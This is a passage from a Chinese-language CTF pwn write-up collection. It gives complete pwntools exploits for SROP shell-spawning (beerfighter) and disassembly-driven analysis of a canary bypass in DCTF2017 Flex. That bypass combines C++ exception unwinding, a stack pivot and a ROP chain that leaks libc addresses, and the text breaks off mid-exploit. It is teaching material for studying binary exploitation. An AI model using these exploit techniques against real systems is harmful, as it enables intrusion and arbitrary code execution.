sigreturn = p64(pop_rax_addr)
sigreturn += p64(constants.SYS_rt_sigreturn) # 0xf
sigreturn += p64(syscall_addr)
```

然后是 `frame_1`，通过设定 `frame_1.rsp = base_addr` 来转移栈：

```
frame_1: read frame_2 to .data
frame_1 = SigreturnFrame()
frame_1.rax = constants.SYS_read
frame_1.rdi = constants.STDIN_FILENO
frame_1.rsi = data_addr
frame_1.rdx = len(str(frame_2))
frame_1.rsp = base_addr # stack pivot
frame_1.rip = syscall_addr
```

frame\_2 执行 execve() :

```
frame_2: execve to get shell
frame_2 = SigreturnFrame()
frame_2.rax = constants.SYS_execve
frame_2.rdi = data_addr
frame_2.rsi = 0
frame_2.rdx = 0
frame_2.rip = syscall_addr
```

Bingo!!!

```
$ python2 exp.py
[*] '/home/firmy/Desktop/game'
 Arch: amd64-64-little
 RELRO: Partial RELRO
 Stack: No canary found
 NX: NX enabled
 PIE: No PIE (0x400000)
[+] Starting local process './game': pid 12975
[*] Switching to interactive mode
By !

$ whoami
firmy
```

## Exploit

完整的 exp 如下：

```
from pwn import *

elf = ELF('./game')
io = process('./game')
io.recvuntil("> ")
io.sendline("1")
io.recvuntil("> ")
```

```
io.sendline("0")
io.recvuntil("> ")

context.clear()
context.arch = "amd64"

data_addr = elf.get_section_by_name('.data').header.sh_addr + 0x
10
base_addr = data_addr + 0x8 # new stack address

useful gadget
pop_rax_addr = 0x00000000004007b2 # pop rax ; ret
syscall_addr = 0x000000000040077f # syscall ;

sigreturn syscall
sigreturn = p64(pop_rax_addr)
sigreturn += p64(constants.SYS_rt_sigreturn) # 0xf
sigreturn += p64(syscall_addr)

frame_2: execve to get shell
frame_2 = SigreturnFrame()
frame_2.rax = constants.SYS_execve
frame_2.rdi = data_addr
frame_2.rsi = 0
frame_2.rdx = 0
frame_2.rip = syscall_addr

frame_1: read frame_2 to .data
frame_1 = SigreturnFrame()
frame_1.rax = constants.SYS_read
frame_1.rdi = constants.STDIN_FILENO
frame_1.rsi = data_addr
frame_1.rdx = len(str(frame_2))
frame_1.rsp = base_addr # stack pivot
frame_1.rip = syscall_addr

payload_1 = "A" * 1048
payload_1 += sigreturn
payload_1 += str(frame_1)
```

## 6.1.5 pwn GreHackCTF2017 beerfighter

---

```
io.sendline(payload_1)
io.recvuntil("> ")
io.sendline("3")

payload_2 = "/bin/sh\x00"
payload_2 += sigreturn
payload_2 += str(frame_2)

io.sendline(payload_2)
io.interactive()
```

## 6.1.6 pwn DefconCTF2015 fuckup

- [ret2vdso 原理](#)
- [题目解析](#)
- [Exploit](#)
- [参考资料](#)

[下载文件](#)

### ret2vdso 原理

在你使用 `ldd` 命令时，通常会显示出 vDSO，如下：

```
$ ldd /usr/bin/ls
 linux-vdso.so.1 (0x00007ffff7ffa000)
 libcap.so.2 => /usr/lib/libcap.so.2 (0x00007ffff79b2000)
 libc.so.6 => /usr/lib/libc.so.6 (0x00007ffff75fa000)
 /lib64/ld-linux-x86-64.so.2 => /usr/lib64/ld-linux-x86-6
4.so.2 (0x00007ffff7dd8000)
```

32 位程序则会显示 `linux-gate.so.1`，都是一个意思。

### 题目解析

```
$ file fuckup
fuckup: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV)
, statically linked, stripped
$ checksec -f fuckup
RELRO STACK CANARY NX PIE
RPATH RUNPATH FORTIFY Fortified Fortifiable FILE
No RELRO No canary found NX enabled No PIE
No RPATH No RUNPATH No 0 0 fuckup
```

### Exploit

完整的 exp 如下：

## 参考资料

- `man vdso`
- [Return to VDSO using ELF Auxiliary Vectors](#)

## 6.1.7 pwn 0CTF2015 freenote

- 题目解析
- 参考资料

[下载文件](#)

### 题目解析

```
$ file freenote
freenote: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=dd259bb085b3a4aeb393ec5ef4f09e312555a64d, stripped
$ checksec -f freenote
RELRO STACK CANARY NX PIE
RPATH RUNPATH FORTIFY Fortified Fortifiable FILE
Partial RELRO Canary found NX enabled No PIE
No RPATH No RUNPATH Yes 0 2 freenote
```

### 参考资料

## 6.1.8 pwn DCTF2017 Flex

- 题目复现
- C++ 异常处理机制
- 题目解析
- 参考资料

[下载文件](#)

### 题目复现

```
$ file flex
flex: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=30a1acbc98ccf9e8f4b3d1fc06b6ba6f0cbe7c9e, stripped
$ checksec -f flex
RELRO STACK CANARY NX PIE
RPATH RUNPATH FORTIFY Fortified Fortifiable FILE
Partial RELRO Canary found NX enabled No PIE
No RPATH No RUNPATH Yes 0 4 flex
```

可以看到开启了 Canary，本题的关键就是利用某种神秘机制（C++异常处理机制）绕过它。

随便玩一下，了解程序的基本功能：

```
$./flex
1.start flexmd5
2.start flexsha256
3.start flexsha1
4.test security
0 quit
option:
1
FlexMD5 bruteforce tool V0.1
custom md5 state (yes/No)
No
custom charset (yes/No)
yes
charset length:
10
charset:
a
bruteforce message pattern:
aaaa
```

把程序跑起来：

```
$ socat tcp4-listen:10001,reuseaddr,fork exec:./flex &
```

## C++ 异常处理机制

```
$ ldd flex
 linux-vdso.so.1 (0x00007ffcd837a000)
 libstdc++.so.6 => /usr/lib/libstdc++.so.6 (0x00007f748fe
72000)
 libgcc_s.so.1 => /usr/lib/libgcc_s.so.1 (0x00007f748fc5b
000)
 libc.so.6 => /usr/lib/libc.so.6 (0x00007f748f8a3000)
 libm.so.6 => /usr/lib/libm.so.6 (0x00007f748f557000)
 /lib64/ld-linux-x86-64.so.2 => /usr/lib64/ld-linux-x86-6
4.so.2 (0x00007f74901f9000)
```

所以这个程序是一个 C 和 C++ 混合编译的，以便处理异常。

当用户 `throw` 一个异常时，编译器会帮我们调用相应的函数分配

`_cxa_exception` 就是头部，`exception_obj`。异常对象由函数 `__cxa_allocate_exception()` 进行创建，最后由 `__cxa_free_exception()` 进行销毁。当我们在程序里执行了抛出异常后，编译器做了如下的事情：

1. 调用 `__cxa_allocate_exception` 函数，分配一个异常对象
2. 调用 `__cxa_throw` 函数，这个函数会将异常对象做一些初始化
3. `__cxa_throw()` 调用 Itanium ABI 里的 `_Unwind_RaiseException()` 从而开始 unwind，unwind 分为两个阶段，分别进行搜索 catch 及清理调用栈
4. `_Unwind_RaiseException()` 对调用链上的函数进行 unwind 时，调用 personality routine (`__gxx_personality_v0`)
5. 如果该异常如能被处理（有相应的 catch），则 personality routine 会依次对调用链上的函数进行清理。
6. `_Unwind_RaiseException()` 将控制权转到相应的 catch 代码
7. unwind 完成，用户代码继续执行

具体内容查看参考资料。

## 题目解析

程序的第四个选项很吸引人，但似乎没有发现什么突破点，而第一个选项可以输入的东西较多，问题应该在这里，查看该函数 `sub.bruteforcing_start:_500`：

```
[0x00400d80]> pdf @ sub.bruteforcing_start:_500
/ (fcn) sub.bruteforcing_start:_500 63
| sub.bruteforcing_start:_500 ();
| ; CALL XREF from 0x00402200 (main)
| 0x00401500 55 push rbp
| 0x00401501 4889e5 mov rbp, rsp
| 0x00401504 4883ec10 sub rsp, 0x10
| 0x00401508 e83bfccfff call sub.FlexMD5_brut
eforce_tool_V0.1_148
| 0x0040150d e87dfaffff call fcn.00400f8f
| 0x00401512 bf4f464000 mov edi, str.brutefor
cing_start: ; 0x40464f ; "bruteforcing start:"
| 0x00401517 e8b4f6ffff call sym.imp.puts
```

```

; int puts(const char *s)
| ; JMP XREF from 0x00401534 (sub.bruteforcing_star
t:_500)
| .-> 0x0040151c e88cfeffff call sub.strlen_3ad
; size_t strlen(const char *s)
| : 0x00401521 85c0 test eax, eax
| : 0x00401523 0f94c0 sete al
| : 0x00401526 84c0 test al, al
| ,==< 0x00401528 740c je 0x401536
| | : 0x0040152a bf01000000 mov edi, 1
| | : 0x0040152f e83cf7ffff call sym.imp.sleep
; int sleep(int s)
| |`=< 0x00401534 ebe6 jmp 0x40151c
| | | ; JMP XREF from 0x00401528 (sub.bruteforcing_star
t:_500)
| | | ; JMP XREF from 0x0040155d (sub.bruteforcing_star
t:_500 + 93)
| | `.-> 0x00401536 b800000000 mov eax, 0
; 异常处理代码
| ,==< 0x0040153b eb22 jmp 0x40155f
| | : 0x0040153d 4883fa01 cmp rdx, 1
; 1 ; 如果成功捕获异常，则跳转到这里
| ,===< 0x00401541 7408 je 0x40154b
; 跳转
| || : 0x00401543 4889c7 mov rdi, rax
| || : 0x00401546 e8f5f7ffff call sym.imp._Unwind_
Resume
| || : ; JMP XREF from 0x00401541 (sub.bruteforcing_star
t:_500 + 65)
`---> 0x0040154b 4889c7 mov rdi, rax
| : 0x0040154e e8bdf7ffff call sym.imp.__cxa_be
ginCatch
| : 0x00401553 8b00 mov eax, dword [rax]
| : 0x00401555 8945fc mov dword [rbp - 4],
eax
| : 0x00401558 e8a3f7ffff call sym.imp.__cxa_en
dCatch
| `=< 0x0040155d ebd7 jmp 0x401536
; sub.bruteforcing_start:_500+0x36
| | ; JMP XREF from 0x0040153b (sub.bruteforcing_star

```

```
t:_500)
| `--> 0x0040155f c9 leave
\ 0x00401560 c3 ret
; ret 到 payload_2
```

函数 sub.FlexMD5\_bruteforce\_tool\_V0.1\_148 :

```
[0x00400d80]> pdf @ sub.FlexMD5_bruteforce_tool_V0.1_148
/ (fcn) sub.FlexMD5_bruteforce_tool_V0.1_148 613
| sub.FlexMD5_bruteforce_tool_V0.1_148 ();
| ; var int local_124h @ rbp-0x124
| ; var int local_120h @ rbp-0x120
| ; var int local_18h @ rbp-0x18
| ; CALL XREF from 0x00401508 (sub.bruteforcing_st
rt:_500)
| 0x00401148 55 push rbp
| 0x00401149 4889e5 mov rbp, rsp
| 0x0040114c 53 push rbx
| 0x0040114d 4881ec280100. sub rsp, 0x128
| 0x00401154 64488b042528. mov rax, qword fs:[0x
28] ; [0x28:8]=-1 ; '(' ; 40
| 0x0040115d 488945e8 mov qword [local_18h]
, rax
| 0x00401161 31c0 xor eax, eax
| 0x00401163 bf47454000 mov edi, str.FlexMD5_
bruteforce_tool_V0.1 ; 0x404547 ; "FlexMD5 bruteforce tool V0.1"
| 0x00401168 e863faffff call sym.imp.puts
; int puts(const char *s)
| 0x0040116d bf64454000 mov edi, str.custom_m
d5_state_yes_No_ ; 0x404564 ; "custom md5 state (yes/No)"

| 0x00401172 e859faffff call sym.imp.puts
; int puts(const char *s)
| 0x00401177 488d85e0feff. lea rax, [local_120h]
| 0x0040117e be04000000 mov esi, 4
| 0x00401183 4889c7 mov rdi, rax
| 0x00401186 e8ebfcffff call sub.read_e76
; ssize_t read(int fildes, void *buf, size_t nbyte)
| 0x0040118b 488d85e0feff. lea rax, [local_120h]
```

```

| 0x00401192 ba03000000 mov edx, 3
| 0x00401197 be7e454000 mov esi, 0x40457e
; "yes"
| 0x0040119c 4889c7 mov rdi, rax
| 0x0040119f e85cfaffff call sym.imp.strncmp
; int strncmp(const char *s1, const char *s2, size_t n)
| 0x004011a4 85c0 test eax, eax
| ,=< 0x004011a6 755e jne 0x401206
| | 0x004011a8 c705f24f2000. mov dword [0x006061a4
], 1 ; [0x6061a4:4]=0
| | 0x004011b2 bf82454000 mov edi, str.initial_
state_0_: ; 0x404582 ; "initial state[0]:"
| | 0x004011b7 e814faffff call sym.imp.puts
; int puts(const char *s)
| | 0x004011bc e884fdffff call sub atoi_f45
; int atoi(const char *str)
| | 0x004011c1 8905e94f2000 mov dword [0x006061b0
], eax ; [0x6061b0:4]=0
| | 0x004011c7 bf94454000 mov edi, str.initial_
state_1_: ; 0x404594 ; "initial state[1]:"
| | 0x004011cc e8fff9ffff call sym.imp.puts
; int puts(const char *s)
| | 0x004011d1 e86ffdffff call sub atoi_f45
; int atoi(const char *str)
| | 0x004011d6 8905d84f2000 mov dword [0x006061b4
], eax ; [0x6061b4:4]=0
| | 0x004011dc bfa6454000 mov edi, str.initial_
state_2_: ; 0x4045a6 ; "initial state[2]:"
| | 0x004011e1 e8eaf9ffff call sym.imp.puts
; int puts(const char *s)
| | 0x004011e6 e85afdffff call sub atoi_f45
; int atoi(const char *str)
| | 0x004011eb 8905c74f2000 mov dword [0x006061b8
], eax ; [0x6061b8:4]=0
| | 0x004011f1 bfb8454000 mov edi, str.initial_
state_3_: ; 0x4045b8 ; "initial state[3]:"
| | 0x004011f6 e8d5f9ffff call sym.imp.puts
; int puts(const char *s)
| | 0x004011fb e845fdffff call sub atoi_f45
; int atoi(const char *str)

```

```

| | 0x00401200 8905b64f2000 mov dword [0x006061bc
], eax ; [0x6061bc:4]=0
| | ; JMP XREF from 0x004011a6 (sub.FlexMD5_bruteforc
e_tool_V0.1_148)
| `-> 0x00401206 bfca454000 mov edi, str.charset_
harset_yes_No_ ; 0x4045ca ; "custom charset (yes/No)"
| 0x0040120b e8c0f9ffff call sym.imp.puts
; int puts(const char *s)
| 0x00401210 488d85e0feff. lea rax, [local_120h]
| 0x00401217 be04000000 mov esi, 4
| 0x0040121c 4889c7 mov rdi, rax
| 0x0040121f e852fcffff call sub.read_e76
; ssize_t read(int fildes, void *buf, size_t nbyte)
| 0x00401224 488d85e0feff. lea rax, [local_120h]
| 0x0040122b ba03000000 mov edx, 3
| 0x00401230 be7e454000 mov esi, 0x40457e
; "yes"
| 0x00401235 4889c7 mov rdi, rax
| 0x00401238 e8c3f9ffff call sym.imp.strncmp
; int strncmp(const char *s1, const char *s2, size_t n)
| 0x0040123d 85c0 test eax, eax
| ,=< 0x0040123f 0f858a000000 jne 0x4012cf
| | 0x00401245 c705554f2000. mov dword [0x006061a4
], 1 ; [0x6061a4:4]=0
| | 0x0040124f bfe2454000 mov edi, str.charset_
length: ; 0x4045e2 ; "charset length:"
| | 0x00401254 e877f9ffff call sym.imp.puts
; int puts(const char *s)
| | 0x00401259 e8e7fcffff call sub atoi_f45
; int atoi(const char *str) ; 读入字符串并转换成整型数
| | 0x0040125e 8905ac4e2000 mov dword [0x00606110
], eax ; [0x606110:4]=62
| | 0x00401264 8b05a64e2000 mov eax, dword [0x006
06110] ; [0x606110:4]=62
| | 0x0040126a 3d00010000 cmp eax, 0x100
; 256 ; 比较大小
| ,==< 0x0040126f 7e22 jle 0x401293
; eax < 256 时跳转 ; 这里我们输入一个负数即可成功跳转
| || 0x00401271 bf04000000 mov edi, 4
| || 0x00401276 e855faffff call sym.imp.__cxa_al

```

```

locate_exception
| || 0x0040127b c70002000000 mov dword [rax], 2
| || 0x00401281 ba00000000 mov edx, 0
| || 0x00401286 be70616000 mov esi, obj.typeinfo
forint ; 0x606170
| || 0x0040128b 4889c7 mov rdi, rax
| || 0x0040128e e85dfaffff call sym.imp.__cxa_th
row
| ; JMP XREF from 0x0040126f (sub.FlexMD5_bruteforc
e_tool_V0.1_148)
| `--> 0x00401293 bff2454000 mov edi, str.charset:
| ; 0x4045f2 ; "charset:"
| | 0x00401298 e833f9ffff call sym.imp.puts
| ; int puts(const char *s)
| | 0x0040129d 8b056d4e2000 mov eax, dword [0x006
06110] ; [0x606110:4]=62 ; 取出数字
| | 0x004012a3 83c001 add eax, 1
| ; eax += 1
| | 0x004012a6 89c2 mov edx, eax
| | 0x004012a8 488d85e0feff. lea rax, [local_120h]
| | 0x004012af 89d6 mov esi, edx
| | 0x004012b1 4889c7 mov rdi, rax
| | 0x004012b4 e8bdfbffff call sub.read_e76
| ; ssize_t read(int fildes, void *buf, size_t nbyte) ; 该函
数内调用 read(0, [local_120h], esi) 读入我们的 payload_1，由于esi是
一个负数，而 0x00400ea8 jae 0x400ef3 处是与一个非负数比较，永远不会相等，
即可以读入以换行符结尾的任意数量字符
| | 0x004012b9 488d85e0feff. lea rax, [local_120h]
| | 0x004012c0 4889c7 mov rdi, rax
| | 0x004012c3 e8e8f9ffff call sym.imp.strdup
| ; char *strdup(const char *src) ; 在堆中复制一个字符串的副本
| | 0x004012c8 488905494e20. mov qword str.ABCDEFG
HIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789, rax ; [
0x606118:8]=0x404508 str.ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789
| ; JMP XREF from 0x0040123f (sub.FlexMD5_bruteforc
e_tool_V0.1_148)
| `-> 0x004012cf bffb454000 mov edi, str.brutefor
ce_message_pattern: ; 0x4045fb ; "bruteforce message pattern:"
| 0x004012d4 e8f7f8ffff call sym.imp.puts

```

```

; int puts(const char *s)
| 0x004012d9 be00040000 mov esi, 0x400
; 1024
| 0x004012de bfc0616000 mov edi, 0x6061c0
| 0x004012e3 e836fcffff call sub.read_f1e
; ssize_t read(int fildes, void *buf, size_t nbyte) ; 调用
read(0, 0x6061c0, 0x400) 读入 payload_2
| 0x004012e8 bfc0616000 mov edi, 0x6061c0
| 0x004012ed e85ef9ffff call sym.imp.strlen
; size_t strlen(const char *s)
| 0x004012f2 8905a84e2000 mov dword [0x006061a0
], eax ; [0x6061a0:4]=0
| 0x004012f8 c785dcfeffff. mov dword [local_124h
], 0
; JMP XREF from 0x00401334 (sub.FlexMD5_bruteforc
e_tool_V0.1_148)
| .-> 0x00401302 8b85dcfeffff mov eax, dword [local
_124h]
| : 0x00401308 4863d8 movsxd rbx, eax
; 将 rbx 初始化为 0
| : 0x0040130b bfc0616000 mov edi, 0x6061c0
; paylaod_2 的地址
| : 0x00401310 e83bf9ffff call sym.imp.strlen
; size_t strlen(const char *s)
| : 0x00401315 4839c3 cmp rbx, rax
; 比较 rbx 和 rax, rax 是字符串长度返回值
| ,==< 0x00401318 731d jae 0x401337
; 相等时跳转
| |: 0x0040131a 8b85dcfeffff mov eax, dword [local
_124h]
| |: 0x00401320 4898 cdqe
| |: 0x00401322 0fb680c06160. movzx eax, byte [rax
+ 0x6061c0] ; [0x6061c0:1]=0
| |: 0x00401329 3c2e cmp al, 0x2e
; '.' ; 46
| ,===< 0x0040132b 7409 je 0x401336
| ||: 0x0040132d 8385dcfeffff. add dword [local_124h
], 1 ; rbx += 1
| ||`=< 0x00401334 ebcc jmp 0x401302
| || ; JMP XREF from 0x0040132b (sub.FlexMD5_bruteforc

```

```

e_tool_v0.1_148)
| `---> 0x00401336 90 nop
| | ; JMP XREF from 0x00401318 (sub.FlexMD5_bruteforc
e_tool_v0.1_148)
| `---> 0x00401337 8b85dcfffff mov eax, dword [local
_124h]
| 0x0040133d 4863d8 movsxd rbx, eax
| 0x00401340 bfc0616000 mov edi, 0x6061c0
| 0x00401345 e806f9fffff call sym.imp.strlen
; size_t strlen(const char *s)
| 0x0040134a 4839c3 cmp rbx, rax
; 比较 rbx 和 rax
| ,=< 0x0040134d 7522 jne 0x401371
; 如果相等，则进入异常处理机制，利用该机制可 leave;ret 到 paylo
ad_2
| | 0x0040134f bf040000000 mov edi, 4
; 参数 edi = 4
| | 0x00401354 e877f9fffff call sym.imp.__cxa_al
locate_exception ; 创建异常对象，返回对象地址 rax
| | 0x00401359 c700000000000 mov dword [rax], 0
; 初始化为 0
| | 0x0040135f ba000000000 mov edx, 0
; 参数 edx = 0
| | 0x00401364 be70616000 mov esi, obj.typeinfo
forint ; 0x606170 ; 参数 esi = 0x606170
| | 0x00401369 4889c7 mov rdi, rax
; 参数 rdi = rax
| | 0x0040136c e87ff9fffff call sym.imp.__cxa_th
row ; 对异常对象做一些初始化，这里会跳转到 0x0040153d
| | ; JMP XREF from 0x0040134d (sub.FlexMD5_bruteforc
e_tool_v0.1_148)
| `-> 0x00401371 bf17464000 mov edi, str.md5_patt
ern: ; 0x404617 ; "md5 pattern:"
| 0x00401376 e855f8fffff call sym.imp.puts
; int puts(const char *s)
| 0x0040137b be21000000 mov esi, 0x21
; '!' ; 33
| 0x00401380 bfc0656000 mov edi, 0x6065c0
| 0x00401385 e8ecfaffff call sub.read_e76
; ssize_t read(int fildes, void *buf, size_t nbyte)

```

## 6.1.8 pwn DCTF2017 Flex

```
| 0x0040138a b800000000 mov eax, 0
| 0x0040138f 488b4de8 mov rcx, qword [local
_18h]
| 0x00401393 6448330c2528. xor rcx, qword fs:[0x
28]
| ,=< 0x0040139c 7405 je 0x4013a3
| | 0x0040139e e81df9ffff call sym.imp.__stack_
chk_fail ; void __stack_chk_fail(void)
| | ; JMP XREF from 0x0040139c (sub.FlexMD5_bruteforc
e_tool_V0.1_148)
| `-> 0x004013a3 4881c4280100. add rsp, 0x128
| 0x004013aa 5b pop rbx
| 0x004013ab 5d pop rbp
\ 0x004013ac c3 ret
```

函数 `sub atoi_f45` 将字符串转换成长整型数：

```
[0x004000d80]> pdf @ sub atoi_f45
/ (fcn) sub atoi_f45 74
| sub atoi_f45 ();
| ; var int local_20h @ rbp-0x20
| ; var int local_8h @ rbp-0x8
| ; XREFS: CALL 0x004021f2 CALL 0x004011bc CALL 0
x004011d1 CALL 0x004011e6 CALL 0x004011fb CALL 0x00401259 CA
LL 0x004015d9 CALL 0x00402136
| 0x00400f45 55 push rbp
| 0x00400f46 4889e5 mov rbp, rsp
| 0x00400f49 4883ec20 sub rsp, 0x20
| 0x00400f4d 64488b042528. mov rax, qword fs:[0x
28] ; [0x28:8]=-1 ; '(' ; 40
| 0x00400f56 488945f8 mov qword [local_8h],
rax
| 0x00400f5a 31c0 xor eax, eax
| 0x00400f5c 488d45e0 lea rax, [local_20h]
| 0x00400f60 be0b000000 mov esi, 0xb
; 11
| 0x00400f65 4889c7 mov rdi, rax
| 0x00400f68 e809ffff call sub.read_e76
; ssize_t read(int fildes, void *buf, size_t nbyte)
| 0x00400f6d 488d45e0 lea rax, [local_20h]
; local_20h 指向读入的字符串
| 0x00400f71 4889c7 mov rdi, rax
; rdi = rax
| 0x00400f74 e807fdffff call sym.imp.atoi
; int atoi(const char *str) ; 将字符串转换成长整型
| 0x00400f79 488b55f8 mov rdx, qword [local
_8h]
| 0x00400f7d 644833142528. xor rdx, qword fs:[0x
28]
| ,=< 0x00400f86 7405 je 0x400f8d
| | 0x00400f88 e833fdffff call sym.imp.__stack_
chk_fail ; void __stack_chk_fail(void)
| | ; JMP XREF from 0x00400f86 (sub atoi_f45)
| `-> 0x00400f8d c9 leave
\ 0x00400f8e c3 ret
```

可以看到该函数并未对所输入的数字进行验证，所以我们可以输入负数，因为计算机中数字是以补码的形式存在，例如  $-2 = 0xffffffffffffffffff$ 。这个数字加1后，作为读入字符串个数的判定，因为个数不能为负，我们就可以开心地读入后面的 payload 了。

这个程序中读入操作使用函数 `sub.read_e76`，该函数内部有一个循环，每次读入一个字符，如果遇到换行符，则完成退出。

```
[0x00400d80]> pdf @ sub.read_e76
/ (fcn) sub.read_e76 168
| sub.read_e76 ();
| ; var int local_1ch @ rbp-0x1c
| ; var int local_18h @ rbp-0x18
| ; var int local_dh @ rbp-0xd
| ; var int local_ch @ rbp-0xc
| ; var int local_8h @ rbp-0x8
| ; XREFS: CALL 0x00400f68 CALL 0x00401186 CALL 0
x0040121f CALL 0x004012b4 CALL 0x00401385 CALL 0x0040159f CA
LL 0x00401634 CALL 0x00401663
| ; XREFS: CALL 0x00401705 CALL 0x00401d4f
| 0x00400e76 55 push rbp
| 0x00400e77 4889e5 mov rbp, rsp
| 0x00400e7a 4883ec20 sub rsp, 0x20
| 0x00400e7e 48897de8 mov qword [local_18h]
, rdi
| 0x00400e82 8975e4 mov dword [local_1ch]
, esi
| 0x00400e85 64488b042528. mov rax, qword fs:[0x
28] ; [0x28:8]=-1 ; '(' ; 40
| 0x00400e8e 488945f8 mov qword [local_8h],
rax
| 0x00400e92 31c0 xor eax, eax
| 0x00400e94 c745f4000000. mov dword [local_ch],
0
| 0x00400e9b c745f4000000. mov dword [local_ch],
0
| ; JMP XREF from 0x00400ef1 (sub.read_e76)
| .-> 0x00400ea2 8b45f4 mov eax, dword [local
_ch] ; 循环起点，local_ch 存放已输入字符数量
| : 0x00400ea5 3b45e4 cmp eax, dword [local
```

```

_1ch] ; 允许读入的数量
| ,==< 0x00400ea8 7349 jae 0x400ef3
 ; 相等时跳转 (当读入payload_!时,由于我们输入的是一个负数,而 e
ax 是非负数,永远不会相等)
| |: 0x00400eaa 488d45f3 lea rax, [local_dh]
| |: 0x00400eae ba01000000 mov edx, 1
 ; nbytes = 1
| |: 0x00400eb3 4889c6 mov rsi, rax
 ; buf = rsi = [local_dh]
| |: 0x00400eb6 bf00000000 mov edi, 0
 ; fildes = edi = 0
| |: 0x00400ebb e830fdffff call sym.imp.read
 ; ssize_t read(int fildes, void *buf, size_t nbytes); 每次
读入 1 个字符
| |: 0x00400ec0 0fb645f3 movzx eax, byte [loca
l_dh] ; 取出输入字符
| |: 0x00400ec4 3c0a cmp al, 0xa
 ; 10 ; 比较输入字符是不是 '\n'
| ,==< 0x00400ec6 7515 jne 0x400edd
 ; 不是则跳转
| ||: 0x00400ec8 8b55f4 mov edx, dword [local
_ch]
| ||: 0x00400ecb 488b45e8 mov rax, qword [local
_18h]
| ||: 0x00400ecf 4801d0 add rax, rdx
 ; '('
| ||: 0x00400ed2 c60000 mov byte [rax], 0
| ||: 0x00400ed5 8b45f4 mov eax, dword [local
_ch]
| ||: 0x00400ed8 83c001 add eax, 1
| ,==< 0x00400edb eb2b jmp 0x400f08
| ||: ; JMP XREF from 0x00400ec6 (sub.read_e76)
| `---> 0x00400edd 8b55f4 mov edx, dword [local
_ch] ; 取出字符数量
| | |: 0x00400ee0 488b45e8 mov rax, qword [local
_18h] ; local_18h 为目标初始地址
| | |: 0x00400ee4 4801c2 add rdx, rax
 ; '#' ; rdx 指向目标地址
| | |: 0x00400ee7 0fb645f3 movzx eax, byte [loca
l_dh] ; 取出读入字符

```

```

| | |: 0x00400eeb 8802 mov byte [rdx], al
| | | ; 将读入字符存放到 [rdx]
| | |: 0x00400eed 8345f401 add dword [local_ch],
1 ; local_ch += 1
| | |`=< 0x00400ef1 ebaf jmp 0x400ea2
| | | ; 循环，继续读入字符
| | | ; JMP XREF from 0x00400ea8 (sub.read_e76)
| | |`--> 0x00400ef3 8b45e4 mov eax, dword [local
_1ch]
| | | 0x00400ef6 83e801 sub eax, 1
| | | 0x00400ef9 89c2 mov edx, eax
| | | 0x00400efb 488b45e8 mov rax, qword [local
_18h]
| | | 0x00400eff 4801d0 add rax, rdx
| | | ; '('
| | | 0x00400f02 c60000 mov byte [rax], 0
| | | 0x00400f05 8b45f4 mov eax, dword [local
_ch]
| | | ; JMP XREF from 0x00400edb (sub.read_e76)
| |`----> 0x00400f08 488b4df8 mov rcx, qword [local
_8h] ; 读完字符串，跳出循环
| 0x00400f0c 6448330c2528. xor rcx, qword fs:[0x
28]
| ,=< 0x00400f15 7405 je 0x400f1c
| | 0x00400f17 e8a4fdffff call sym.imp.__stack_
chk_fail ; void __stack_chk_fail(void)
| | ; JMP XREF from 0x00400f15 (sub.read_e76)
| `-> 0x00400f1c c9 leave
\ 0x00400f1d c3 ret

```

分析完了，接下来就写 exp 吧。

## stack pivot

在 0x004012b4 下断点，以检查溢出点：

```

gdb-peda$ x/s $rbp
0x7fffffff3f0: "5A%KA%gA%6A%"
gdb-peda$ pattern_offset 5A%KA%gA%6A%
5A%KA%gA%6A% found at offset: 288

```

所以缓冲区的长度为  $288 / 8 = 36$ 。利用缓冲区溢出覆盖掉 rbp，在异常处理过程中，unwind 例程向上一级一级地找异常处理函数，然后恢复相关数据，这样就将栈转移到了新地址：

```

stack pivot
payload_1 = "AAAAAAA" * 36
payload_1 += p64(pivot_addr)
payload_1 += p64(unwind_addr)

```

unwind\_addr 必须是调用函数里的一个地址，这样抛出的异常才能被调用函数内的异常处理函数 catch。

## get puts address

异常处理函数结束后，执行下面两句：

```

| `--> 0x0040155f c9 leave
\ 0x00401560 c3 ret
; ret 到 payload_2

```

通常情况下我们构造 rop 调用 read() 读入 one-gadget 来获得 shell，但可用的 gadget 只能控制 rdi 和 rsi，而不能控制 rdx。所以必须通过函数 sub.read\_file 来做到这一点。

```

$ ropgadget --binary flex --only "pop|ret"
...
0x000000000004044d3 : pop rdi ; ret
0x000000000004044d1 : pop rsi ; pop r15 ; ret

```

```
[0x004000d80]> pdf @ sub.read_f1e
/ (fcn) sub.read_f1e 39
| sub.read_f1e ();
| ; var int local_10h @ rbp-0x10
| ; var int local_8h @ rbp-0x8
| ; CALL XREF from 0x004012e3 (sub.FlexMD5_brutefor
ce_tool_V0.1_148)
| 0x00400f1e 55 push rbp
| 0x00400f1f 4889e5 mov rbp, rsp
| 0x00400f22 4883ec10 sub rsp, 0x10
| 0x00400f26 48897df8 mov qword [local_8h],
rdi
| 0x00400f2a 488975f0 mov qword [local_10h]
, rsi
| 0x00400f2e 488b55f0 mov rdx, qword [local
_10h] ; rdx = 传入的 rsi
| 0x00400f32 488b45f8 mov rax, qword [local
_8h]
| 0x00400f36 4889c6 mov rsi, rax
; rsi = 传入的 rdi
| 0x00400f39 bf00000000 mov edi, 0
; fildes = 0
| 0x00400f3e e8adfcffff call sym.imp.read
; ssize_t read(int fildes, void *buf, size_t nbyte)
| 0x00400f43 c9 leave
\ 0x00400f44 c3 ret
```

构造 payload\_2 打印出 puts 的地址，并调用 `read_f1e` 读入 payload\_3 到 `pivote_addr + 0x50` 的位置：

```

get puts address
payload_2 = "AAAAAAA"
payload_2 += p64(pop_rdi)
payload_2 += p64(puts_got)
payload_2 += p64(puts_plt)
payload_2 += p64(pop_rdi)
payload_2 += p64(pivot_addr + 0x50)
payload_2 += p64(pop_rsi_r15)
payload_2 += p64(8)
payload_2 += "AAAAAAA"
payload_2 += p64(read_f1e)

io.sendline(payload_2)
io.recvuntil("pattern:\n")
puts_addr = io.recvuntil("\n")[:-1].ljust(8, "\x00")
puts_addr = u64(puts_addr)

```

## get shell

找到 libc 的 `do_system` 函数里的 one-gadget 地址为 `0x00041ee7` :

